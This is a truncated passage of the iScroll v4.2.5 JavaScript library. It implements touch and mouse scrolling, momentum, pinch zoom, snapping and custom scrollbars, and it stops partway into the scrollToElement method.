 * iScroll v4.2.5 ~ Copyright (c) 2012 Matteo Spinelli, http://cubiq.org
 * Released under MIT license, http://cubiq.org/license
 */
(function(window, doc){
var m = Math,
	dummyStyle = doc.createElement('div').style,
	vendor = (function () {
		var vendors = 't,webkitT,MozT,msT,OT'.split(','),
			t,
			i = 0,
			l = vendors.length;

		for ( ; i < l; i++ ) {
			t = vendors[i] + 'ransform';
			if ( t in dummyStyle ) {
				return vendors[i].substr(0, vendors[i].length - 1);
			}
		}

		return false;
	})(),
	cssVendor = vendor ? '-' + vendor.toLowerCase() + '-' : '',

	// Style properties
	transform = prefixStyle('transform'),
	transitionProperty = prefixStyle('transitionProperty'),
	transitionDuration = prefixStyle('transitionDuration'),
	transformOrigin = prefixStyle('transformOrigin'),
	transitionTimingFunction = prefixStyle('transitionTimingFunction'),
	transitionDelay = prefixStyle('transitionDelay'),

    // Browser capabilities
	isAndroid = (/android/gi).test(navigator.appVersion),
	isIDevice = (/iphone|ipad/gi).test(navigator.appVersion),
	isTouchPad = (/hp-tablet/gi).test(navigator.appVersion),

    has3d = prefixStyle('perspective') in dummyStyle,
    hasTouch = 'ontouchstart' in window && !isTouchPad,
    hasTransform = vendor !== false,
    hasTransitionEnd = prefixStyle('transition') in dummyStyle,

	RESIZE_EV = 'onorientationchange' in window ? 'orientationchange' : 'resize',
	START_EV = hasTouch ? 'touchstart' : 'mousedown',
	MOVE_EV = hasTouch ? 'touchmove' : 'mousemove',
	END_EV = hasTouch ? 'touchend' : 'mouseup',
	CANCEL_EV = hasTouch ? 'touchcancel' : 'mouseup',
	TRNEND_EV = (function () {
		if ( vendor === false ) return false;

		var transitionEnd = {
				''			: 'transitionend',
				'webkit'	: 'webkitTransitionEnd',
				'Moz'		: 'transitionend',
				'O'			: 'otransitionend',
				'ms'		: 'MSTransitionEnd'
			};

		return transitionEnd[vendor];
	})(),

	nextFrame = (function() {
		return window.requestAnimationFrame ||
			window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame ||
			window.oRequestAnimationFrame ||
			window.msRequestAnimationFrame ||
			function(callback) { return setTimeout(callback, 1); };
	})(),
	cancelFrame = (function () {
		return window.cancelRequestAnimationFrame ||
			window.webkitCancelAnimationFrame ||
			window.webkitCancelRequestAnimationFrame ||
			window.mozCancelRequestAnimationFrame ||
			window.oCancelRequestAnimationFrame ||
			window.msCancelRequestAnimationFrame ||
			clearTimeout;
	})(),

	// Helpers
	translateZ = has3d ? ' translateZ(0)' : '',

	// Constructor
	iScroll = function (el, options) {
		var that = this,
			i;

		that.wrapper = typeof el == 'object' ? el : doc.getElementById(el);
		that.wrapper.style.overflow = 'hidden';
		that.scroller = that.wrapper.children[0];

		// Default options
		that.options = {
			hScroll: true,
			vScroll: true,
			x: 0,
			y: 0,
			bounce: true,
			bounceLock: false,
			momentum: true,
			lockDirection: true,
			useTransform: true,
			useTransition: false,
			topOffset: 0,
			checkDOMChanges: false,		// Experimental
			handleClick: true,

			// Scrollbar
			hScrollbar: true,
			vScrollbar: true,
			fixedScrollbar: isAndroid,
			hideScrollbar: isIDevice,
			fadeScrollbar: isIDevice && has3d,
			scrollbarClass: '',

			// Zoom
			zoom: false,
			zoomMin: 1,
			zoomMax: 4,
			doubleTapZoom: 2,
			wheelAction: 'scroll',

			// Snap
			snap: false,
			snapThreshold: 1,

			// Events
			onRefresh: null,
			onBeforeScrollStart: function (e) { e.preventDefault(); },
			onScrollStart: null,
			onBeforeScrollMove: null,
			onScrollMove: null,
			onBeforeScrollEnd: null,
			onScrollEnd: null,
			onTouchEnd: null,
			onDestroy: null,
			onZoomStart: null,
			onZoom: null,
			onZoomEnd: null
		};

		// User defined options
		for (i in options) that.options[i] = options[i];
		
		// Set starting position
		that.x = that.options.x;
		that.y = that.options.y;

		// Normalize options
		that.options.useTransform = hasTransform && that.options.useTransform;
		that.options.hScrollbar = that.options.hScroll && that.options.hScrollbar;
		that.options.vScrollbar = that.options.vScroll && that.options.vScrollbar;
		that.options.zoom = that.options.useTransform && that.options.zoom;
		that.options.useTransition = hasTransitionEnd && that.options.useTransition;

		// Helpers FIX ANDROID BUG!
		// translate3d and scale doesn't work together!
		// Ignoring 3d ONLY WHEN YOU SET that.options.zoom
		if ( that.options.zoom && isAndroid ){
			translateZ = '';
		}
		
		// Set some default styles
		that.scroller.style[transitionProperty] = that.options.useTransform ? cssVendor + 'transform' : 'top left';
		that.scroller.style[transitionDuration] = '0';
		that.scroller.style[transformOrigin] = '0 0';
		if (that.options.useTransition) that.scroller.style[transitionTimingFunction] = 'cubic-bezier(0.33,0.66,0.66,1)';
		
		if (that.options.useTransform) that.scroller.style[transform] = 'translate(' + that.x + 'px,' + that.y + 'px)' + translateZ;
		else that.scroller.style.cssText += ';position:absolute;top:' + that.y + 'px;left:' + that.x + 'px';

		if (that.options.useTransition) that.options.fixedScrollbar = true;

		that.refresh();

		that._bind(RESIZE_EV, window);
		that._bind(START_EV);
		if (!hasTouch) {
			if (that.options.wheelAction != 'none') {
				that._bind('DOMMouseScroll');
				that._bind('mousewheel');
			}
		}

		if (that.options.checkDOMChanges) that.checkDOMTime = setInterval(function () {
			that._checkDOMChanges();
		}, 500);
	};

// Prototype
iScroll.prototype = {
	enabled: true,
	x: 0,
	y: 0,
	steps: [],
	scale: 1,
	currPageX: 0, currPageY: 0,
	pagesX: [], pagesY: [],
	aniTime: null,
	wheelZoomCount: 0,
	
	handleEvent: function (e) {
		var that = this;
		switch(e.type) {
			case START_EV:
				if (!hasTouch && e.button !== 0) return;
				that._start(e);
				break;
			case MOVE_EV: that._move(e); break;
			case END_EV:
			case CANCEL_EV: that._end(e); break;
			case RESIZE_EV: that._resize(); break;
			case 'DOMMouseScroll': case 'mousewheel': that._wheel(e); break;
			case TRNEND_EV: that._transitionEnd(e); break;
		}
	},
	
	_checkDOMChanges: function () {
		if (this.moved || this.zoomed || this.animating ||
			(this.scrollerW == this.scroller.offsetWidth * this.scale && this.scrollerH == this.scroller.offsetHeight * this.scale)) return;

		this.refresh();
	},
	
	_scrollbar: function (dir) {
		var that = this,
			bar;

		if (!that[dir + 'Scrollbar']) {
			if (that[dir + 'ScrollbarWrapper']) {
				if (hasTransform) that[dir + 'ScrollbarIndicator'].style[transform] = '';
				that[dir + 'ScrollbarWrapper'].parentNode.removeChild(that[dir + 'ScrollbarWrapper']);
				that[dir + 'ScrollbarWrapper'] = null;
				that[dir + 'ScrollbarIndicator'] = null;
			}

			return;
		}

		if (!that[dir + 'ScrollbarWrapper']) {
			// Create the scrollbar wrapper
			bar = doc.createElement('div');

			if (that.options.scrollbarClass) bar.className = that.options.scrollbarClass + dir.toUpperCase();
			else bar.style.cssText = 'position:absolute;z-index:100;' + (dir == 'h' ? 'height:7px;bottom:1px;left:2px;right:' + (that.vScrollbar ? '7' : '2') + 'px' : 'width:7px;bottom:' + (that.hScrollbar ? '7' : '2') + 'px;top:2px;right:1px');

			bar.style.cssText += ';pointer-events:none;' + cssVendor + 'transition-property:opacity;' + cssVendor + 'transition-duration:' + (that.options.fadeScrollbar ? '350ms' : '0') + ';overflow:hidden;opacity:' + (that.options.hideScrollbar ? '0' : '1');

			that.wrapper.appendChild(bar);
			that[dir + 'ScrollbarWrapper'] = bar;

			// Create the scrollbar indicator
			bar = doc.createElement('div');
			if (!that.options.scrollbarClass) {
				bar.style.cssText = 'position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);' + cssVendor + 'background-clip:padding-box;' + cssVendor + 'box-sizing:border-box;' + (dir == 'h' ? 'height:100%' : 'width:100%') + ';' + cssVendor + 'border-radius:3px;border-radius:3px';
			}
			bar.style.cssText += ';pointer-events:none;' + cssVendor + 'transition-property:' + cssVendor + 'transform;' + cssVendor + 'transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);' + cssVendor + 'transition-duration:0;' + cssVendor + 'transform: translate(0,0)' + translateZ;
			if (that.options.useTransition) bar.style.cssText += ';' + cssVendor + 'transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';

			that[dir + 'ScrollbarWrapper'].appendChild(bar);
			that[dir + 'ScrollbarIndicator'] = bar;
		}

		if (dir == 'h') {
			that.hScrollbarSize = that.hScrollbarWrapper.clientWidth;
			that.hScrollbarIndicatorSize = m.max(m.round(that.hScrollbarSize * that.hScrollbarSize / that.scrollerW), 8);
			that.hScrollbarIndicator.style.width = that.hScrollbarIndicatorSize + 'px';
			that.hScrollbarMaxScroll = that.hScrollbarSize - that.hScrollbarIndicatorSize;
			that.hScrollbarProp = that.hScrollbarMaxScroll / that.maxScrollX;
		} else {
			that.vScrollbarSize = that.vScrollbarWrapper.clientHeight;
			that.vScrollbarIndicatorSize = m.max(m.round(that.vScrollbarSize * that.vScrollbarSize / that.scrollerH), 8);
			that.vScrollbarIndicator.style.height = that.vScrollbarIndicatorSize + 'px';
			that.vScrollbarMaxScroll = that.vScrollbarSize - that.vScrollbarIndicatorSize;
			that.vScrollbarProp = that.vScrollbarMaxScroll / that.maxScrollY;
		}

		// Reset position
		that._scrollbarPos(dir, true);
	},
	
	_resize: function () {
		var that = this;
		setTimeout(function () { that.refresh(); }, isAndroid ? 200 : 0);
	},
	
	_pos: function (x, y) {
		if (this.zoomed) return;

		x = this.hScroll ? x : 0;
		y = this.vScroll ? y : 0;

		if (this.options.useTransform) {
			this.scroller.style[transform] = 'translate(' + x + 'px,' + y + 'px) scale(' + this.scale + ')' + translateZ;
		} else {
			x = m.round(x);
			y = m.round(y);
			this.scroller.style.left = x + 'px';
			this.scroller.style.top = y + 'px';
		}

		this.x = x;
		this.y = y;

		this._scrollbarPos('h');
		this._scrollbarPos('v');
	},

	_scrollbarPos: function (dir, hidden) {
		var that = this,
			pos = dir == 'h' ? that.x : that.y,
			size;

		if (!that[dir + 'Scrollbar']) return;

		pos = that[dir + 'ScrollbarProp'] * pos;

		if (pos < 0) {
			if (!that.options.fixedScrollbar) {
				size = that[dir + 'ScrollbarIndicatorSize'] + m.round(pos * 3);
				if (size < 8) size = 8;
				that[dir + 'ScrollbarIndicator'].style[dir == 'h' ? 'width' : 'height'] = size + 'px';
			}
			pos = 0;
		} else if (pos > that[dir + 'ScrollbarMaxScroll']) {
			if (!that.options.fixedScrollbar) {
				size = that[dir + 'ScrollbarIndicatorSize'] - m.round((pos - that[dir + 'ScrollbarMaxScroll']) * 3);
				if (size < 8) size = 8;
				that[dir + 'ScrollbarIndicator'].style[dir == 'h' ? 'width' : 'height'] = size + 'px';
				pos = that[dir + 'ScrollbarMaxScroll'] + (that[dir + 'ScrollbarIndicatorSize'] - size);
			} else {
				pos = that[dir + 'ScrollbarMaxScroll'];
			}
		}

		that[dir + 'ScrollbarWrapper'].style[transitionDelay] = '0';
		that[dir + 'ScrollbarWrapper'].style.opacity = hidden && that.options.hideScrollbar ? '0' : '1';
		that[dir + 'ScrollbarIndicator'].style[transform] = 'translate(' + (dir == 'h' ? pos + 'px,0)' : '0,' + pos + 'px)') + translateZ;
	},
	
	_start: function (e) {
		var that = this,
			point = hasTouch ? e.touches[0] : e,
			matrix, x, y,
			c1, c2;

		if (!that.enabled) return;

		if (that.options.onBeforeScrollStart) that.options.onBeforeScrollStart.call(that, e);

		if (that.options.useTransition || that.options.zoom) that._transitionTime(0);

		that.moved = false;
		that.animating = false;
		that.zoomed = false;
		that.distX = 0;
		that.distY = 0;
		that.absDistX = 0;
		that.absDistY = 0;
		that.dirX = 0;
		that.dirY = 0;

		// Gesture start
		if (that.options.zoom && hasTouch && e.touches.length > 1) {
			c1 = m.abs(e.touches[0].pageX-e.touches[1].pageX);
			c2 = m.abs(e.touches[0].pageY-e.touches[1].pageY);
			that.touchesDistStart = m.sqrt(c1 * c1 + c2 * c2);

			that.originX = m.abs(e.touches[0].pageX + e.touches[1].pageX - that.wrapperOffsetLeft * 2) / 2 - that.x;
			that.originY = m.abs(e.touches[0].pageY + e.touches[1].pageY - that.wrapperOffsetTop * 2) / 2 - that.y;

			if (that.options.onZoomStart) that.options.onZoomStart.call(that, e);
		}

		if (that.options.momentum) {
			if (that.options.useTransform) {
				// Very lame general purpose alternative to CSSMatrix
				matrix = getComputedStyle(that.scroller, null)[transform].replace(/[^0-9\-.,]/g, '').split(',');
				x = +(matrix[12] || matrix[4]);
				y = +(matrix[13] || matrix[5]);
			} else {
				x = +getComputedStyle(that.scroller, null).left.replace(/[^0-9-]/g, '');
				y = +getComputedStyle(that.scroller, null).top.replace(/[^0-9-]/g, '');
			}
			
			if (x != that.x || y != that.y) {
				if (that.options.useTransition) that._unbind(TRNEND_EV);
				else cancelFrame(that.aniTime);
				that.steps = [];
				that._pos(x, y);
				if (that.options.onScrollEnd) that.options.onScrollEnd.call(that);
			}
		}

		that.absStartX = that.x;	// Needed by snap threshold
		that.absStartY = that.y;

		that.startX = that.x;
		that.startY = that.y;
		that.pointX = point.pageX;
		that.pointY = point.pageY;

		that.startTime = e.timeStamp || Date.now();

		if (that.options.onScrollStart) that.options.onScrollStart.call(that, e);

		that._bind(MOVE_EV, window);
		that._bind(END_EV, window);
		that._bind(CANCEL_EV, window);
	},
	
	_move: function (e) {
		var that = this,
			point = hasTouch ? e.touches[0] : e,
			deltaX = point.pageX - that.pointX,
			deltaY = point.pageY - that.pointY,
			newX = that.x + deltaX,
			newY = that.y + deltaY,
			c1, c2, scale,
			timestamp = e.timeStamp || Date.now();

		if (that.options.onBeforeScrollMove) that.options.onBeforeScrollMove.call(that, e);

		// Zoom
		if (that.options.zoom && hasTouch && e.touches.length > 1) {
			c1 = m.abs(e.touches[0].pageX - e.touches[1].pageX);
			c2 = m.abs(e.touches[0].pageY - e.touches[1].pageY);
			that.touchesDist = m.sqrt(c1*c1+c2*c2);

			that.zoomed = true;

			scale = 1 / that.touchesDistStart * that.touchesDist * this.scale;

			if (scale < that.options.zoomMin) scale = 0.5 * that.options.zoomMin * Math.pow(2.0, scale / that.options.zoomMin);
			else if (scale > that.options.zoomMax) scale = 2.0 * that.options.zoomMax * Math.pow(0.5, that.options.zoomMax / scale);

			that.lastScale = scale / this.scale;

			newX = this.originX - this.originX * that.lastScale + this.x,
			newY = this.originY - this.originY * that.lastScale + this.y;

			this.scroller.style[transform] = 'translate(' + newX + 'px,' + newY + 'px) scale(' + scale + ')' + translateZ;

			if (that.options.onZoom) that.options.onZoom.call(that, e);
			return;
		}

		that.pointX = point.pageX;
		that.pointY = point.pageY;

		// Slow down if outside of the boundaries
		if (newX > 0 || newX < that.maxScrollX) {
			newX = that.options.bounce ? that.x + (deltaX / 2) : newX >= 0 || that.maxScrollX >= 0 ? 0 : that.maxScrollX;
		}
		if (newY > that.minScrollY || newY < that.maxScrollY) {
			newY = that.options.bounce ? that.y + (deltaY / 2) : newY >= that.minScrollY || that.maxScrollY >= 0 ? that.minScrollY : that.maxScrollY;
		}

		that.distX += deltaX;
		that.distY += deltaY;
		that.absDistX = m.abs(that.distX);
		that.absDistY = m.abs(that.distY);

		if (that.absDistX < 6 && that.absDistY < 6) {
			return;
		}

		// Lock direction
		if (that.options.lockDirection) {
			if (that.absDistX > that.absDistY + 5) {
				newY = that.y;
				deltaY = 0;
			} else if (that.absDistY > that.absDistX + 5) {
				newX = that.x;
				deltaX = 0;
			}
		}

		that.moved = true;
		that._pos(newX, newY);
		that.dirX = deltaX > 0 ? -1 : deltaX < 0 ? 1 : 0;
		that.dirY = deltaY > 0 ? -1 : deltaY < 0 ? 1 : 0;

		if (timestamp - that.startTime > 300) {
			that.startTime = timestamp;
			that.startX = that.x;
			that.startY = that.y;
		}
		
		if (that.options.onScrollMove) that.options.onScrollMove.call(that, e);
	},
	
	_end: function (e) {
		if (hasTouch && e.touches.length !== 0) return;

		var that = this,
			point = hasTouch ? e.changedTouches[0] : e,
			target, ev,
			momentumX = { dist:0, time:0 },
			momentumY = { dist:0, time:0 },
			duration = (e.timeStamp || Date.now()) - that.startTime,
			newPosX = that.x,
			newPosY = that.y,
			distX, distY,
			newDuration,
			snap,
			scale;

		that._unbind(MOVE_EV, window);
		that._unbind(END_EV, window);
		that._unbind(CANCEL_EV, window);

		if (that.options.onBeforeScrollEnd) that.options.onBeforeScrollEnd.call(that, e);

		if (that.zoomed) {
			scale = that.scale * that.lastScale;
			scale = Math.max(that.options.zoomMin, scale);
			scale = Math.min(that.options.zoomMax, scale);
			that.lastScale = scale / that.scale;
			that.scale = scale;

			that.x = that.originX - that.originX * that.lastScale + that.x;
			that.y = that.originY - that.originY * that.lastScale + that.y;
			
			that.scroller.style[transitionDuration] = '200ms';
			that.scroller.style[transform] = 'translate(' + that.x + 'px,' + that.y + 'px) scale(' + that.scale + ')' + translateZ;
			
			that.zoomed = false;
			that.refresh();

			if (that.options.onZoomEnd) that.options.onZoomEnd.call(that, e);
			return;
		}

		if (!that.moved) {
			if (hasTouch) {
				if (that.doubleTapTimer && that.options.zoom) {
					// Double tapped
					clearTimeout(that.doubleTapTimer);
					that.doubleTapTimer = null;
					if (that.options.onZoomStart) that.options.onZoomStart.call(that, e);
					that.zoom(that.pointX, that.pointY, that.scale == 1 ? that.options.doubleTapZoom : 1);
					if (that.options.onZoomEnd) {
						setTimeout(function() {
							that.options.onZoomEnd.call(that, e);
						}, 200); // 200 is default zoom duration
					}
				} else if (this.options.handleClick) {
					that.doubleTapTimer = setTimeout(function () {
						that.doubleTapTimer = null;

						// Find the last touched element
						target = point.target;
						while (target.nodeType != 1) target = target.parentNode;

						if (target.tagName != 'SELECT' && target.tagName != 'INPUT' && target.tagName != 'TEXTAREA') {
							ev = doc.createEvent('MouseEvents');
							ev.initMouseEvent('click', true, true, e.view, 1,
								point.screenX, point.screenY, point.clientX, point.clientY,
								e.ctrlKey, e.altKey, e.shiftKey, e.metaKey,
								0, null);
							ev._fake = true;
							target.dispatchEvent(ev);
						}
					}, that.options.zoom ? 250 : 0);
				}
			}

			that._resetPos(400);

			if (that.options.onTouchEnd) that.options.onTouchEnd.call(that, e);
			return;
		}

		if (duration < 300 && that.options.momentum) {
			momentumX = newPosX ? that._momentum(newPosX - that.startX, duration, -that.x, that.scrollerW - that.wrapperW + that.x, that.options.bounce ? that.wrapperW : 0) : momentumX;
			momentumY = newPosY ? that._momentum(newPosY - that.startY, duration, -that.y, (that.maxScrollY < 0 ? that.scrollerH - that.wrapperH + that.y - that.minScrollY : 0), that.options.bounce ? that.wrapperH : 0) : momentumY;

			newPosX = that.x + momentumX.dist;
			newPosY = that.y + momentumY.dist;

			if ((that.x > 0 && newPosX > 0) || (that.x < that.maxScrollX && newPosX < that.maxScrollX)) momentumX = { dist:0, time:0 };
			if ((that.y > that.minScrollY && newPosY > that.minScrollY) || (that.y < that.maxScrollY && newPosY < that.maxScrollY)) momentumY = { dist:0, time:0 };
		}

		if (momentumX.dist || momentumY.dist) {
			newDuration = m.max(m.max(momentumX.time, momentumY.time), 10);

			// Do we need to snap?
			if (that.options.snap) {
				distX = newPosX - that.absStartX;
				distY = newPosY - that.absStartY;
				if (m.abs(distX) < that.options.snapThreshold && m.abs(distY) < that.options.snapThreshold) { that.scrollTo(that.absStartX, that.absStartY, 200); }
				else {
					snap = that._snap(newPosX, newPosY);
					newPosX = snap.x;
					newPosY = snap.y;
					newDuration = m.max(snap.time, newDuration);
				}
			}

			that.scrollTo(m.round(newPosX), m.round(newPosY), newDuration);

			if (that.options.onTouchEnd) that.options.onTouchEnd.call(that, e);
			return;
		}

		// Do we need to snap?
		if (that.options.snap) {
			distX = newPosX - that.absStartX;
			distY = newPosY - that.absStartY;
			if (m.abs(distX) < that.options.snapThreshold && m.abs(distY) < that.options.snapThreshold) that.scrollTo(that.absStartX, that.absStartY, 200);
			else {
				snap = that._snap(that.x, that.y);
				if (snap.x != that.x || snap.y != that.y) that.scrollTo(snap.x, snap.y, snap.time);
			}

			if (that.options.onTouchEnd) that.options.onTouchEnd.call(that, e);
			return;
		}

		that._resetPos(200);
		if (that.options.onTouchEnd) that.options.onTouchEnd.call(that, e);
	},
	
	_resetPos: function (time) {
		var that = this,
			resetX = that.x >= 0 ? 0 : that.x < that.maxScrollX ? that.maxScrollX : that.x,
			resetY = that.y >= that.minScrollY || that.maxScrollY > 0 ? that.minScrollY : that.y < that.maxScrollY ? that.maxScrollY : that.y;

		if (resetX == that.x && resetY == that.y) {
			if (that.moved) {
				that.moved = false;
				if (that.options.onScrollEnd) that.options.onScrollEnd.call(that);		// Execute custom code on scroll end
			}

			if (that.hScrollbar && that.options.hideScrollbar) {
				if (vendor == 'webkit') that.hScrollbarWrapper.style[transitionDelay] = '300ms';
				that.hScrollbarWrapper.style.opacity = '0';
			}
			if (that.vScrollbar && that.options.hideScrollbar) {
				if (vendor == 'webkit') that.vScrollbarWrapper.style[transitionDelay] = '300ms';
				that.vScrollbarWrapper.style.opacity = '0';
			}

			return;
		}

		that.scrollTo(resetX, resetY, time || 0);
	},

	_wheel: function (e) {
		var that = this,
			wheelDeltaX, wheelDeltaY,
			deltaX, deltaY,
			deltaScale;

		if ('wheelDeltaX' in e) {
			wheelDeltaX = e.wheelDeltaX / 12;
			wheelDeltaY = e.wheelDeltaY / 12;
		} else if('wheelDelta' in e) {
			wheelDeltaX = wheelDeltaY = e.wheelDelta / 12;
		} else if ('detail' in e) {
			wheelDeltaX = wheelDeltaY = -e.detail * 3;
		} else {
			return;
		}
		
		if (that.options.wheelAction == 'zoom') {
			deltaScale = that.scale * Math.pow(2, 1/3 * (wheelDeltaY ? wheelDeltaY / Math.abs(wheelDeltaY) : 0));
			if (deltaScale < that.options.zoomMin) deltaScale = that.options.zoomMin;
			if (deltaScale > that.options.zoomMax) deltaScale = that.options.zoomMax;
			
			if (deltaScale != that.scale) {
				if (!that.wheelZoomCount && that.options.onZoomStart) that.options.onZoomStart.call(that, e);
				that.wheelZoomCount++;
				
				that.zoom(e.pageX, e.pageY, deltaScale, 400);
				
				setTimeout(function() {
					that.wheelZoomCount--;
					if (!that.wheelZoomCount && that.options.onZoomEnd) that.options.onZoomEnd.call(that, e);
				}, 400);
			}
			
			return;
		}
		
		deltaX = that.x + wheelDeltaX;
		deltaY = that.y + wheelDeltaY;

		if (deltaX > 0) deltaX = 0;
		else if (deltaX < that.maxScrollX) deltaX = that.maxScrollX;

		if (deltaY > that.minScrollY) deltaY = that.minScrollY;
		else if (deltaY < that.maxScrollY) deltaY = that.maxScrollY;
    
		if (that.maxScrollY < 0) {
			that.scrollTo(deltaX, deltaY, 0);
		}
	},
	
	_transitionEnd: function (e) {
		var that = this;

		if (e.target != that.scroller) return;

		that._unbind(TRNEND_EV);
		
		that._startAni();
	},


	/**
	*
	* Utilities
	*
	*/
	_startAni: function () {
		var that = this,
			startX = that.x, startY = that.y,
			startTime = Date.now(),
			step, easeOut,
			animate;

		if (that.animating) return;
		
		if (!that.steps.length) {
			that._resetPos(400);
			return;
		}
		
		step = that.steps.shift();
		
		if (step.x == startX && step.y == startY) step.time = 0;

		that.animating = true;
		that.moved = true;
		
		if (that.options.useTransition) {
			that._transitionTime(step.time);
			that._pos(step.x, step.y);
			that.animating = false;
			if (step.time) that._bind(TRNEND_EV);
			else that._resetPos(0);
			return;
		}

		animate = function () {
			var now = Date.now(),
				newX, newY;

			if (now >= startTime + step.time) {
				that._pos(step.x, step.y);
				that.animating = false;
				if (that.options.onAnimationEnd) that.options.onAnimationEnd.call(that);			// Execute custom code on animation end
				that._startAni();
				return;
			}

			now = (now - startTime) / step.time - 1;
			easeOut = m.sqrt(1 - now * now);
			newX = (step.x - startX) * easeOut + startX;
			newY = (step.y - startY) * easeOut + startY;
			that._pos(newX, newY);
			if (that.animating) that.aniTime = nextFrame(animate);
		};

		animate();
	},

	_transitionTime: function (time) {
		time += 'ms';
		this.scroller.style[transitionDuration] = time;
		if (this.hScrollbar) this.hScrollbarIndicator.style[transitionDuration] = time;
		if (this.vScrollbar) this.vScrollbarIndicator.style[transitionDuration] = time;
	},

	_momentum: function (dist, time, maxDistUpper, maxDistLower, size) {
		var deceleration = 0.0006,
			speed = m.abs(dist) / time,
			newDist = (speed * speed) / (2 * deceleration),
			newTime = 0, outsideDist = 0;

		// Proportinally reduce speed if we are outside of the boundaries
		if (dist > 0 && newDist > maxDistUpper) {
			outsideDist = size / (6 / (newDist / speed * deceleration));
			maxDistUpper = maxDistUpper + outsideDist;
			speed = speed * maxDistUpper / newDist;
			newDist = maxDistUpper;
		} else if (dist < 0 && newDist > maxDistLower) {
			outsideDist = size / (6 / (newDist / speed * deceleration));
			maxDistLower = maxDistLower + outsideDist;
			speed = speed * maxDistLower / newDist;
			newDist = maxDistLower;
		}

		newDist = newDist * (dist < 0 ? -1 : 1);
		newTime = speed / deceleration;

		return { dist: newDist, time: m.round(newTime) };
	},

	_offset: function (el) {
		var left = -el.offsetLeft,
			top = -el.offsetTop;
			
		while (el = el.offsetParent) {
			left -= el.offsetLeft;
			top -= el.offsetTop;
		}
		
		if (el != this.wrapper) {
			left *= this.scale;
			top *= this.scale;
		}

		return { left: left, top: top };
	},

	_snap: function (x, y) {
		var that = this,
			i, l,
			page, time,
			sizeX, sizeY;

		// Check page X
		page = that.pagesX.length - 1;
		for (i=0, l=that.pagesX.length; i<l; i++) {
			if (x >= that.pagesX[i]) {
				page = i;
				break;
			}
		}
		if (page == that.currPageX && page > 0 && that.dirX < 0) page--;
		x = that.pagesX[page];
		sizeX = m.abs(x - that.pagesX[that.currPageX]);
		sizeX = sizeX ? m.abs(that.x - x) / sizeX * 500 : 0;
		that.currPageX = page;

		// Check page Y
		page = that.pagesY.length-1;
		for (i=0; i<page; i++) {
			if (y >= that.pagesY[i]) {
				page = i;
				break;
			}
		}
		if (page == that.currPageY && page > 0 && that.dirY < 0) page--;
		y = that.pagesY[page];
		sizeY = m.abs(y - that.pagesY[that.currPageY]);
		sizeY = sizeY ? m.abs(that.y - y) / sizeY * 500 : 0;
		that.currPageY = page;

		// Snap with constant speed (proportional duration)
		time = m.round(m.max(sizeX, sizeY)) || 200;

		return { x: x, y: y, time: time };
	},

	_bind: function (type, el, bubble) {
		(el || this.scroller).addEventListener(type, this, !!bubble);
	},

	_unbind: function (type, el, bubble) {
		(el || this.scroller).removeEventListener(type, this, !!bubble);
	},


	/**
	*
	* Public methods
	*
	*/
	destroy: function () {
		var that = this;

		that.scroller.style[transform] = '';

		// Remove the scrollbars
		that.hScrollbar = false;
		that.vScrollbar = false;
		that._scrollbar('h');
		that._scrollbar('v');

		// Remove the event listeners
		that._unbind(RESIZE_EV, window);
		that._unbind(START_EV);
		that._unbind(MOVE_EV, window);
		that._unbind(END_EV, window);
		that._unbind(CANCEL_EV, window);
		
		if (!that.options.hasTouch) {
			that._unbind('DOMMouseScroll');
			that._unbind('mousewheel');
		}
		
		if (that.options.useTransition) that._unbind(TRNEND_EV);
		
		if (that.options.checkDOMChanges) clearInterval(that.checkDOMTime);
		
		if (that.options.onDestroy) that.options.onDestroy.call(that);
	},

	refresh: function () {
		var that = this,
			offset,
			i, l,
			els,
			pos = 0,
			page = 0;

		if (that.scale < that.options.zoomMin) that.scale = that.options.zoomMin;
		that.wrapperW = that.wrapper.clientWidth || 1;
		that.wrapperH = that.wrapper.clientHeight || 1;

		that.minScrollY = -that.options.topOffset || 0;
		that.scrollerW = m.round(that.scroller.offsetWidth * that.scale);
		that.scrollerH = m.round((that.scroller.offsetHeight + that.minScrollY) * that.scale);
		that.maxScrollX = that.wrapperW - that.scrollerW;
		that.maxScrollY = that.wrapperH - that.scrollerH + that.minScrollY;
		that.dirX = 0;
		that.dirY = 0;

		if (that.options.onRefresh) that.options.onRefresh.call(that);

		that.hScroll = that.options.hScroll && that.maxScrollX < 0;
		that.vScroll = that.options.vScroll && (!that.options.bounceLock && !that.hScroll || that.scrollerH > that.wrapperH);

		that.hScrollbar = that.hScroll && that.options.hScrollbar;
		that.vScrollbar = that.vScroll && that.options.vScrollbar && that.scrollerH > that.wrapperH;

		offset = that._offset(that.wrapper);
		that.wrapperOffsetLeft = -offset.left;
		that.wrapperOffsetTop = -offset.top;

		// Prepare snap
		if (typeof that.options.snap == 'string') {
			that.pagesX = [];
			that.pagesY = [];
			els = that.scroller.querySelectorAll(that.options.snap);
			for (i=0, l=els.length; i<l; i++) {
				pos = that._offset(els[i]);
				pos.left += that.wrapperOffsetLeft;
				pos.top += that.wrapperOffsetTop;
				that.pagesX[i] = pos.left < that.maxScrollX ? that.maxScrollX : pos.left * that.scale;
				that.pagesY[i] = pos.top < that.maxScrollY ? that.maxScrollY : pos.top * that.scale;
			}
		} else if (that.options.snap) {
			that.pagesX = [];
			while (pos >= that.maxScrollX) {
				that.pagesX[page] = pos;
				pos = pos - that.wrapperW;
				page++;
			}
			if (that.maxScrollX%that.wrapperW) that.pagesX[that.pagesX.length] = that.maxScrollX - that.pagesX[that.pagesX.length-1] + that.pagesX[that.pagesX.length-1];

			pos = 0;
			page = 0;
			that.pagesY = [];
			while (pos >= that.maxScrollY) {
				that.pagesY[page] = pos;
				pos = pos - that.wrapperH;
				page++;
			}
			if (that.maxScrollY%that.wrapperH) that.pagesY[that.pagesY.length] = that.maxScrollY - that.pagesY[that.pagesY.length-1] + that.pagesY[that.pagesY.length-1];
		}

		// Prepare the scrollbars
		that._scrollbar('h');
		that._scrollbar('v');

		if (!that.zoomed) {
			that.scroller.style[transitionDuration] = '0';
			that._resetPos(400);
		}
	},

	scrollTo: function (x, y, time, relative) {
		var that = this,
			step = x,
			i, l;

		that.stop();

		if (!step.length) step = [{ x: x, y: y, time: time, relative: relative }];
		
		for (i=0, l=step.length; i<l; i++) {
			if (step[i].relative) { step[i].x = that.x - step[i].x; step[i].y = that.y - step[i].y; }
			that.steps.push({ x: step[i].x, y: step[i].y, time: step[i].time || 0 });
		}

		that._startAni();
	},

	scrollToElement: function (el, time) {
